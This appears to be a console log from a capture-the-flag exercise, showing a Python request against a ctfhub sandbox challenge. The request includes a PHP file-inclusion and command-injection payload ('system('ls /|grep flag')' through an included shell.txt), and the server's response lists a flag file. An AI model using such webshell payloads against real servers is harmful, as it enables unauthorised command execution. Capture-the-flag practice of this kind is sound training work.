 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-281f8a3a3af972d5.sandbox.ctfhub.com 10800 GET "/?file=shell.txt&ctfhub=system('ls+/|grep+flag');"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 03:04:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 65
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
flag
<hr>
i have a <a href="shell.txt">shell</a>, how to use it ?